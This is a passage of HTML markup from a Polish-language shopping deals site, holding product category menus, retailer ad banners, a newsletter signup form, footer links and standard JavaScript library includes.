												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-lazienkowe">Akcesoria łazienkowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-agd">Akcesoria AGD</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-palenia">Akcesoria do palenia</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-oswietleniowe">Akcesoria oświetleniowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-kominka-i-pieca-na-drewno">Akcesoria do kominka i pieca na drewno</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/dekoracja">Dekoracja</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/pokrowce-i-etui-na-parasole">Pokrowce i etui na parasole</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/sprzet-agd">Sprzęt AGD</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/piece-na-drewno">Piece na drewno</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/trawnik-i-ogrod">Trawnik i ogród</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/oswietlenie">Oświetlenie</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/posciel-i-posciel">Pościel i pościel</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/kominki">Kominki</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/basen-i-spa">Basen i spa</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/rosliny">Rośliny</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/gotowosc-na-sytuacje-awaryjne">Gotowość na sytuacje awaryjne</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/produkty-kuchenne-i-sprzet-do-jadalni">Produkty kuchenne i sprzęt do jadalni</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/bezpieczenstwo-przeciwpozarowe--powodziowe-i-gazowe">Bezpieczeństwo przeciwpożarowe, powodziowe i gazowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/bezpieczenstwo-domowe-i-komercyjne">Bezpieczeństwo domowe i komercyjne</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zaopatrzenie-gospodarstwa-domowego">Zaopatrzenie gospodarstwa domowego</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/parasole-i-parasole">Parasole i parasole</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/dzieci"><i class="ic ic-categorie ic-momandbaby"></i> Dzieci</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-wozkow-dzieciecych">Akcesoria do wózków dziecięcych</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/karmienie-piersia-i-karmienie">Karmienie piersią i karmienie</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/kapiel-dla-niemowlat">Kąpiel dla niemowląt</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zabawki-dla-niemowlat">Zabawki dla niemowląt</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/przedszkole-do-toczenia-dzieci">Przedszkole do toczenia dzieci</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zestawy-upominkowe-dla-niemowlat-i-malych-dzieci">Zestawy upominkowe dla niemowląt i małych dzieci</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/defralde">Defralde</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zdrowie-dziecka">Zdrowie dziecka</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/bezpieczenstwo-dziecka">Bezpieczeństwo dziecka</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/transport-dziecka">Transport dziecka</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zmiana-pieluchy">Zmiana pieluchy</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/elektronika"><i class="ic ic-categorie ic-electronics"></i> Elektronika</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-gps">Akcesoria GPS</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-elektroniczne">Akcesoria elektroniczne</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/skladniki">składniki</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/komponenty-i-plytki-drukowane">Komponenty i płytki drukowane</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/komputery">Komputery</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/komunikacja">Komunikacja</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/urzadzenia-do-poboru-oplat">Urządzenia do poboru opłat</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/wykrywacze-radarow">Wykrywacze radarów</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/sprzet-arcade">Sprzęt Arcade</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/elektroniczny-sprzet-nawigacyjny">Elektroniczny sprzęt nawigacyjny</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/drukowanie--kopiowanie--skanowanie-i-faksowanie">Drukowanie, kopiowanie, skanowanie i faksowanie</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/fotoradary">Fotoradary</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/siec">Sieć</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/lokalizatory-gps">Lokalizatory GPS</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/wideo">Wideo</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/systemy-nawigacji-gps">Systemy nawigacji GPS</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/gra-wideo">Gra wideo</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/audio">Audio</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/gloska-bezdzwieczna"><i class="ic ic-categorie ic-medias"></i> Głoska bezdźwięczna</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/dvd-i-wideo">DVD i wideo</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/plany-projektow-stolarskich-i-stolarskich">Plany projektów stolarskich i stolarskich</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/ksiazki">Książki</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/nagrania-muzyczne">Nagrania muzyczne</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/instrukcje-produktow">Instrukcje produktów</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/czasopisma-i-gazety">Czasopisma i gazety</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/nuty">Nuty</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/komercyjne-i-przemyslowe"><i class="ic ic-categorie ic-business"></i> Komercyjne i przemysłowe</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/rolnictwo">Rolnictwo</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/przemyslowe-akcesoria-magazynowe">Przemysłowe akcesoria magazynowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/egzekwowanie-prawa">Egzekwowanie prawa</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/magazyn-przemyslowy">Magazyn przemysłowy</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/fryzjerzy-i-kosmetologii">Fryzjerzy i kosmetologii</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/czyszczenie-wozkow-i-wiader">Czyszczenie wózków i wiader</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/nauka-i-laboratorium">Nauka i laboratorium</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/elementy-automatyki-sterujacej">Elementy automatyki sterującej</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/budowa">Budowa</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/sprzet-ochronny">Sprzęt ochronny</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/filmy-i-telewizja">Filmy i telewizja</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/finanse-i-ubezpieczenia">Finanse i ubezpieczenia</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/produkcja">Produkcja</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/hotel-i-goscinnosc">Hotel i gościnność</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/obsluga-materialow">Obsługa materiałów</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/ciezki-sprzet">Ciężki sprzęt</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/medycyna">Medycyna</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/stomatologia">Stomatologia</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/gornictwo">Górnictwo</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/piercing-i-tatuaz">Piercing i tatuaż</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/reklama-i-marketing">Reklama i marketing</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/obsluga-gastronomiczna">Obsługa gastronomiczna</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/lesnictwo-i-pozyskiwanie-drewna">Leśnictwo i pozyskiwanie drewna</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/sygnalizacja">Sygnalizacja</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/sprzedaz">Sprzedaż</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/material-na-ceremonie-i-wydarzenia-religijne"><i class="ic ic-categorie ic-religious"></i> Materiał na ceremonie i wydarzenia religijne</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/przedmioty-ceremonii-slubnej">Przedmioty ceremonii ślubnej</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/artykuly-pogrzebowe">Artykuły pogrzebowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/przedmioty-religijne">Przedmioty religijne</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/materialy-biurowe"><i class="ic ic-categorie ic-office"></i> Materiały biurowe</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-ksiazek">Akcesoria do książek</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/archiwizacja-i-organizacja">Archiwizacja i organizacja</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/wozki-biurowe">Wózki biurowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/wyposazenie-biura">Wyposażenie biura</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/instrumenty-biurowe">Instrumenty biurowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/obsluga-papieru">Obsługa papieru</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/stoly-okrazen">Stoły okrążeń</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/blottery-do-biurek">Blottery do biurek</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zgrzewarki-impulsowe">Zgrzewarki impulsowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/tabliczki-znamionowe">Tabliczki znamionowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zaopatrzenie-ogolne">Zaopatrzenie ogólne</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/materialy-do-prezentacji">Materiały do prezentacji</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/materialy-wysylkowe">Materiały wysyłkowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/maty-biurowe-i-krzeslo">Maty biurowe i krzesło</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/meble"><i class="ic ic-categorie ic-houseandgarden"></i> Meble</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-mebli-biurowych">Akcesoria do mebli biurowych</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-krzesel">Akcesoria do krzeseł</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-scianek-dzialowych">Akcesoria do ścianek działowych</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-stolowe">Akcesoria stołowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-mebli-ogrodowych">Akcesoria do mebli ogrodowych</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-polek">Akcesoria do półek</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-sof">Akcesoria do sof</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/ramy-futon">Ramy Futon</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/poduszki-futon">Poduszki Futon</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/szafy-i-przechowywanie">Szafy i przechowywanie</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/banki">Banki</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/krzesla">Krzesła</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/lozka-i-akcesoria">Łóżka i akcesoria</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/wozki">Wózki</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/centra-rozrywki-i-mediow">Centra rozrywki i mediów</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zestawy-mebli">Zestawy mebli</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/regaly">Regały</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/tabele">Tabele</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/futony">Futony</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/meble-dzieciece">Meble dziecięce</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/meble-biurowe">Meble biurowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/meble-ogrodowe">Meble ogrodowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/pufy">Pufy</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/sciany-dzialowe">Ściany działowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/sofy">Sofy</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/oprogramowanie"><i class="ic ic-categorie ic-"></i> Oprogramowanie</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/oprogramowanie-komputerowe">Oprogramowanie komputerowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/oprogramowanie-tresci-cyfrowych">Oprogramowanie treści cyfrowych</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/oprogramowanie-do-gier-wideo">Oprogramowanie do gier wideo</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/podrozowac"><i class="ic ic-categorie ic-travel"></i> Podróżować</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/rejsy">Rejsy</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/nocleg">Nocleg</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/pakiety">Pakiety</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/pojazdy-i-czesci"><i class="ic ic-categorie ic-cars"></i> Pojazdy i części</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/czesci-i-akcesoria-samochodowe">Części i akcesoria samochodowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/pojazdy">Pojazdy</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/sprzet-komputerowy"><i class="ic ic-categorie ic-tools"></i> Sprzęt komputerowy</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-sprzetowe">Akcesoria sprzętowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-narzedzi">Akcesoria do narzędzi</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/ogrzewanie--wentylacja-i-klimatyzacja">Ogrzewanie, wentylacja i klimatyzacja</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/pompy-sprzetowe">Pompy sprzętowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/klodki-i-klucze">Kłódki i klucze</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/ogrodzenia-i-bariery">Ogrodzenia i bariery</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/materialy-konstrukcyjne">Materiały konstrukcyjne</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/instalacja-wodociagowa">Instalacja wodociągowa</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/pojemniki-na-paliwo-i-zbiorniki">Pojemniki na paliwo i zbiorniki</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/przybory">Przybory</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/materialy-budowlane">Materiały budowlane</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/elektryczne-zasoby">Elektryczne zasoby</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/male-silniki">Małe silniki</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zbiorniki-magazynowe">Zbiorniki magazynowe</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
						
							
						
							
						
							
						
							
						
							
						
							
						
					</ul>
				</div>
			</div>
			<div class="col-lg-9 pl-lg-0">
				<div class="categories">
					<div class="row m-0 banners">
						<div class="col-lg-9">
							<div class="row row-advertising-home1">
								<div class="col-lg-12 p-0" style="background:#c1c1c1;">
									<!-- horizontal banner HOME 1 -->
									
										<div class="advertising-home" id="advertising-home1">
											
											
											
												
													<a href="https://www.ginatricot.com/" target="_blank" class="navig-click it-click" data-advertising="2679" data-title="Gina PL" data-adv="0">
														<img src="https://cdn.dealsfor.life/630x315/GG202202160956310655000000000000_gina.jpg" title="Gina PL" alt="Gina PL" />
													</a>
												
													<a href="https://www.intersport.pl/" target="_blank" class="navig-click it-click" data-advertising="2972" data-title="intersport" data-adv="0">
														<img src="https://cdn.dealsfor.life/GG202410140951430553000000000000_intersport-630.gif" title="intersport" alt="intersport" />
													</a>
												
											
										</div>
									
								</div>
							</div>
							<div class="row row-advertising-home3e4">
								<div class="col-8 p-0" style="background:#a5a5a5;">
									<!-- small banner 1 HOME 3 -->
									
										<div class="advertising-home" id="advertising-home3">
											
											
											
												
													<a href="https://www.booking.com" target="_blank" class="navig-click it-click" data-advertising="1505" data-title="booking-smal-pl" data-adv="0">
														<img src="https://cdn.dealsfor.life/420x210/GG202008310936320030000000000000_booking-420.jpg" title="booking-smal-pl" alt="booking-smal-pl" />
													</a>
												
											
										</div>
									
								</div>
								<div class="col-4 p-0" style="background:#BaBaBa;">
									<!-- small banner 2 HOME 4 -->
									
										<div class="advertising-home" id="advertising-home4">
											
											
											
												
													<a href="https://www.asus.com" target="_blank" class="navig-click it-click" data-advertising="105" data-title="asus" data-adv="0">
														<img src="https://cdn.dealsfor.life/210x210/f9e2f685c934431d9b7deef61903d9c7_asus.jpeg" title="asus" alt="asus" />
													</a>
												
													<a href="https://www.only.com" target="_blank" class="navig-click it-click" data-advertising="2680" data-title="only-pl" data-adv="0">
														<img src="https://cdn.dealsfor.life/210x210/GG202202161141520246000000000000_onlyliten.jpg" title="only-pl" alt="only-pl" />
													</a>
												
											
										</div>
									
								</div>
							</div>
						</div>
						<div class="col-lg-3 p-0 d-none d-lg-block" style="background:#e5e5e5;">
							<!-- vertical banner HOME 2 -->
							
								<div class="advertising-home" id="advertising-home2">
									
									
									
										
											<a href="https://www.zara.com" target="_blank" class="navig-click it-click" data-advertising="109" data-title="zara" data-adv="0">
												<img src="https://cdn.dealsfor.life/210x525/366d86d6ed34429e8c130153103aca2f_banner_home_zara.jpg" title="zara" alt="zara" />
											</a>
										
											<a href="https://transfergo.sjv.io/c/3218573/854374/9500" target="_blank" class="navig-click it-click" data-advertising="2682" data-title="Transfergo" data-adv="0">
												<img src="https://cdn.dealsfor.life/210x525/GG202203300854100612000000000000_transfergo-pl.png" title="Transfergo" alt="Transfergo" />
											</a>
										
											<a href="https://tc.tradetracker.net/?c=36873&m=12&a=379728&r=&u=" target="_blank" class="navig-click it-click" data-advertising="2860" data-title="idream" data-adv="0">
												<img src="https://cdn.dealsfor.life/210x525/GG202305241115430314000000000000_idream-banner-210.jpg" title="idream" alt="idream" />
											</a>
										
									
								</div>
							
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</categories>
			





	
	
		<div class="loader" loaded="false" type="advertisers">
			<div class="container eq-height">
				<div class="row">
					<div class="col-12">
						<div class="loading loading-css"></div>
					</div>
				</div>
			</div>
		</div>
	




			





	
		
		
			<div class="loader" loaded="false" type="choosen_for_you">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	
			







	
		
		
			<div class="loader" loaded="false" type="finish_today">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	

			





	
		
		
			<div class="loader" loaded="false" type="better_products">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	
		
	
	
	<!-- BEGIN NEWS -->
	





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Czy chcesz otrzymywać najnowsze rabaty i zniżki na Twój e-mail?</h1>
				<p>Zarejestruj się już teraz i bądź na bieżąco</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Wpisz swój adres e-mail." name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Zarejestruj się</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601151456560828000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601151456560828000000000000">Rejestrując się, akceptujesz nasz regulamin oraz politykę prywatności</label>
	 				</div>

					<a href="/pl-pl/text/customer-terms-and-conditions" class="secondary" target="_blank">Użytkownik - Regulamin</a>
					<a href="/pl-pl/text/customer-privacy-policy" class="secondary" target="_blank">Użytkownik - Polityka Prywatności</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/precos.png" />
	 					<h2>Niewiarygodne ceny</h2>
	 					<p>Tutaj znajdziesz najlepsze oferty w Internecie w tysiącach produktów.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/seguranca.png" />
	 					<h2>Zabezpieczenie</h2>
	 					<p>Nie trzeba podawać żadnych poufnych informacji. Przekierujemy Cię na stronę internetową z ofertą.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/confianca.png" />
	 					<h2>Zaufanie</h2>
	 					<p>Codziennie pracujemy, aby zapewnić nowe oferty z prawdziwymi rabatami.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/pl-pl/text/client-terms-and-conditions">Partner - Regulamin</a></li>
					<li class="footer-customerterms"><a href="/pl-pl/text/customer-terms-and-conditions">Użytkownik - Regulamin</a></li>
					<li class="footer-customer-privacy"><a href="/pl-pl/text/customer-privacy-policy">Użytkownik - Polityka Prywatności</a></li>
					<li class="footer-customercookie"><a href="/pl-pl/text/customer-cookie-policy">Użytkownik - polityka plików cookie</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Zareklamuj się!</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Partnerzy</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - Wszystkie prawa zastrzeżone.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/bbs/js/pattern.js?v=3" type="text/javascript" ></script>
